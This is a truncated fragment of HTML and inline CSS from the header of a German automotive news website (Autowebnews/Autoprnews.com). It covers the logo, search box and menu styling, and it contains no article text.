				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_6{
				    width: 200px !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:#dad7e8 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 120px;
                
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 120px;
                    height: auto;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_7 .tdb-logo-text-title{
                    font-size:12px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.autowebnews.de/" title="Das Automagazin für Auto News"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64px" height="64px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g display="none"> <path display="inline" d="M20.01,36.5c-0.277,0-0.537-0.137-0.693-0.368L9.468,21.529c-1.171-1.861-1.79-3.993-1.79-6.162 C7.678,8.824,13.206,3.5,20,3.5c6.795,0,12.322,5.324,12.322,11.867c0,2.164-0.612,4.284-1.77,6.129l-9.851,14.636 C20.547,36.363,20.287,36.5,20.01,36.5L20.01,36.5z M20,5.17c-5.873,0-10.652,4.574-10.652,10.197c0,1.854,0.525,3.669,1.52,5.251 l9.14,13.55l9.146-13.581c0.981-1.566,1.499-3.371,1.499-5.22C30.652,9.744,25.873,5.17,20,5.17L20,5.17z"></path> <path display="inline" d="M20,20.857c-3.159,0-5.728-2.482-5.728-5.535c0-3.051,2.569-5.534,5.728-5.534s5.729,2.483,5.729,5.534 C25.729,18.375,23.158,20.857,20,20.857L20,20.857z M20,11.458c-2.237,0-4.057,1.734-4.057,3.864c0,2.13,1.82,3.865,4.057,3.865 s4.058-1.734,4.058-3.865C24.058,13.192,22.236,11.458,20,11.458L20,11.458z"></path> </g> <path display="none" d="M36.705,34.289L26.059,23.615c3.918-4.69,3.688-11.708-0.707-16.114C23.1,5.243,20.104,4,16.919,4 S10.74,5.243,8.488,7.501c-4.647,4.66-4.647,12.241,0,16.899c2.253,2.257,5.248,3.5,8.431,3.5c2.866,0,5.573-1.015,7.728-2.86 l10.639,10.665C35.479,35.902,35.738,36,35.994,36s0.514-0.098,0.709-0.293C37.096,35.316,37.097,34.68,36.705,34.289z M9.766,23.126c-3.945-3.958-3.945-10.395,0-14.351c1.912-1.914,4.452-2.97,7.153-2.97s5.243,1.056,7.153,2.97 c3.946,3.956,3.946,10.394,0,14.351c-1.91,1.914-4.452,2.969-7.153,2.969S11.678,25.04,9.766,23.126z"></path> <path display="none" d="M25.38,34.848c-0.066,0-0.136-0.009-0.206-0.024l-10.498-2.561l-10.61,2.561 c-0.069,0.016-0.139,0.024-0.205,0.024c-0.191,0-0.38-0.064-0.532-0.184C3.12,34.5,3,34.252,3,33.986V8.635 c0-0.397,0.27-0.741,0.657-0.836l10.76-2.623l0.407,0.003l10.504,2.558l10.607-2.561c0.065-0.016,0.135-0.023,0.203-0.023 c0.195,0,0.38,0.063,0.533,0.183C36.881,5.499,37,5.746,37,6.012v25.352c0,0.397-0.27,0.741-0.656,0.837l-10.759,2.622 C25.516,34.839,25.446,34.848,25.38,34.848L25.38,34.848z M15.481,30.688l9.039,2.203V9.311l-9.039-2.203V30.688z M26.24,9.311 v23.58l9.039-2.202V7.108L26.24,9.311z M4.721,9.311v23.58l9.039-2.202V7.108L4.721,9.311z"></path> <g> <path d="M9.708,35C7.112,35,5,32.893,5,30.303c0-2.592,2.112-4.699,4.708-4.699c2.595,0,4.707,2.107,4.707,4.699 C14.415,32.893,12.303,35,9.708,35L9.708,35z M9.708,27.445c-1.578,0-2.863,1.281-2.863,2.857c0,1.574,1.285,2.855,2.863,2.855 c1.578,0,2.861-1.281,2.861-2.855C12.568,28.727,11.285,27.445,9.708,27.445L9.708,27.445z"></path> <path d="M24.574,35c-0.621,0-1.125-0.505-1.125-1.126c0-9.552-7.771-17.324-17.323-17.324C5.505,16.55,5,16.045,5,15.425 s0.505-1.126,1.126-1.126c10.792,0,19.573,8.781,19.573,19.575C25.699,34.495,25.193,35,24.574,35L24.574,35z"></path> <path d="M33.916,35c-0.597,0-1.082-0.486-1.082-1.084c0-14.75-12-26.751-26.751-26.751C5.486,7.165,5,6.68,5,6.083 C5,5.486,5.486,5,6.083,5C22.027,5,35,17.972,35,33.916C35,34.514,34.514,35,33.916,35L33.916,35z"></path> </g> </g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.autoprnews.com/wp-content/uploads/2019/07/autoprnews-com-logo.jpg" alt="Autoprnews.com"  title="Das Automagazin für Auto News"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Autoprnews.com</span><span class="tdb-logo-text-tagline">Das Automagazin für Auto News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}.tdi_9{
				    flex-grow: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#a285c6 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: #a7a5f7;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_11{
                    display: inline-block;
                }.tdi_11 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_11 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_11 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_11 .tdb-mobile-menu-button svg,
                .tdi_11 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_11 .tdb-mobile-menu-button:hover{
                    color: #a7a5f7;
                }.tdi_11 .tdb-mobile-menu-button:hover svg,
                .tdi_11 .tdb-mobile-menu-button:hover svg *{
                    fill: #a7a5f7;
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-mobile-menu-button i{
                    font-size: 25px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_11 .tdb-mobile-menu-button svg{
                    width: 25px;
                }.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50px;
					height: 50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M69.038 416.634h209.009v209.019h-209.009v-209.019zM407.491 416.634h209.009v209.019h-209.009v-209.019zM745.953 416.634h209.009v209.019h-209.009v-209.019z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_13{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_19{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                
                    top: auto;
                    bottom: auto;
                }
</style><div id="tdi_20" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_21,
                .tdi_21 .tdc-columns{
                    min-height: 0;
                }.tdi_21,
				.tdi_21 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_21{
padding-top:20px !important;
}

.tdi_21 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_23{
				    width: 180px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_23{
				    width: 146px !important;
				}
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_25,
				.tdi_25 .tdc-inner-columns{
				    display: block;
				}.tdi_25 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25{
padding-top:24px !important;
padding-bottom:24px !important;
position:relative;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ><style>
.tdi_24_rand_style{
background-color:#dad7e8 !important;
}
 </style></div><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 .vc_column-inner > .wpb_wrapper,
				.tdi_27 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_27 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27 .vc_column-inner,
				.tdi_27 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-size:10px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    font-size:15px !important;font-weight:500 !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap > *{
                    fill: #623e89;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 100px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 100px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 90px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 90px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.autowebnews.de/" title="Das Automagazin für Auto News"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Autowebnews</span><span class="tdb-logo-text-tagline">Das Automagazin für Auto News</span></span><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64px" height="64px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g display="none"> <path display="inline" d="M20.01,36.5c-0.277,0-0.537-0.137-0.693-0.368L9.468,21.529c-1.171-1.861-1.79-3.993-1.79-6.162 C7.678,8.824,13.206,3.5,20,3.5c6.795,0,12.322,5.324,12.322,11.867c0,2.164-0.612,4.284-1.77,6.129l-9.851,14.636 C20.547,36.363,20.287,36.5,20.01,36.5L20.01,36.5z M20,5.17c-5.873,0-10.652,4.574-10.652,10.197c0,1.854,0.525,3.669,1.52,5.251 l9.14,13.55l9.146-13.581c0.981-1.566,1.499-3.371,1.499-5.22C30.652,9.744,25.873,5.17,20,5.17L20,5.17z"></path> <path display="inline" d="M20,20.857c-3.159,0-5.728-2.482-5.728-5.535c0-3.051,2.569-5.534,5.728-5.534s5.729,2.483,5.729,5.534 C25.729,18.375,23.158,20.857,20,20.857L20,20.857z M20,11.458c-2.237,0-4.057,1.734-4.057,3.864c0,2.13,1.82,3.865,4.057,3.865 s4.058-1.734,4.058-3.865C24.058,13.192,22.236,11.458,20,11.458L20,11.458z"></path> </g> <path display="none" d="M36.705,34.289L26.059,23.615c3.918-4.69,3.688-11.708-0.707-16.114C23.1,5.243,20.104,4,16.919,4 S10.74,5.243,8.488,7.501c-4.647,4.66-4.647,12.241,0,16.899c2.253,2.257,5.248,3.5,8.431,3.5c2.866,0,5.573-1.015,7.728-2.86 l10.639,10.665C35.479,35.902,35.738,36,35.994,36s0.514-0.098,0.709-0.293C37.096,35.316,37.097,34.68,36.705,34.289z M9.766,23.126c-3.945-3.958-3.945-10.395,0-14.351c1.912-1.914,4.452-2.97,7.153-2.97s5.243,1.056,7.153,2.97 c3.946,3.956,3.946,10.394,0,14.351c-1.91,1.914-4.452,2.969-7.153,2.969S11.678,25.04,9.766,23.126z"></path> <path display="none" d="M25.38,34.848c-0.066,0-0.136-0.009-0.206-0.024l-10.498-2.561l-10.61,2.561 c-0.069,0.016-0.139,0.024-0.205,0.024c-0.191,0-0.38-0.064-0.532-0.184C3.12,34.5,3,34.252,3,33.986V8.635 c0-0.397,0.27-0.741,0.657-0.836l10.76-2.623l0.407,0.003l10.504,2.558l10.607-2.561c0.065-0.016,0.135-0.023,0.203-0.023 c0.195,0,0.38,0.063,0.533,0.183C36.881,5.499,37,5.746,37,6.012v25.352c0,0.397-0.27,0.741-0.656,0.837l-10.759,2.622 C25.516,34.839,25.446,34.848,25.38,34.848L25.38,34.848z M15.481,30.688l9.039,2.203V9.311l-9.039-2.203V30.688z M26.24,9.311 v23.58l9.039-2.202V7.108L26.24,9.311z M4.721,9.311v23.58l9.039-2.202V7.108L4.721,9.311z"></path> <g> <path d="M9.708,35C7.112,35,5,32.893,5,30.303c0-2.592,2.112-4.699,4.708-4.699c2.595,0,4.707,2.107,4.707,4.699 C14.415,32.893,12.303,35,9.708,35L9.708,35z M9.708,27.445c-1.578,0-2.863,1.281-2.863,2.857c0,1.574,1.285,2.855,2.863,2.855 c1.578,0,2.861-1.281,2.861-2.855C12.568,28.727,11.285,27.445,9.708,27.445L9.708,27.445z"></path> <path d="M24.574,35c-0.621,0-1.125-0.505-1.125-1.126c0-9.552-7.771-17.324-17.323-17.324C5.505,16.55,5,16.045,5,15.425 s0.505-1.126,1.126-1.126c10.792,0,19.573,8.781,19.573,19.575C25.699,34.495,25.193,35,24.574,35L24.574,35z"></path> <path d="M33.916,35c-0.597,0-1.082-0.486-1.082-1.084c0-14.75-12-26.751-26.751-26.751C5.486,7.165,5,6.68,5,6.083 C5,5.486,5.486,5,6.083,5C22.027,5,35,17.972,35,33.916C35,34.514,34.514,35,33.916,35L33.916,35z"></path> </g> </g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.autoprnews.com/wp-content/uploads/2019/07/autoprnews-com-logo.jpg" alt="Autoprnews.com"  title="Das Automagazin für Auto News"  /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_32,
				.tdi_32 .tdc-inner-columns{
				    display: block;
				}.tdi_32 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32{
margin-right:0px !important;
margin-left:30px !important;
position:relative;
}

.tdi_32 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:5px !important;
}
}

</style>
<div class="tdi_31_rand_style td-element-style" ><style>
.tdi_31_rand_style{
background-color:#a285c6 !important;
}
 </style></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 .vc_column-inner > .wpb_wrapper,
				.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
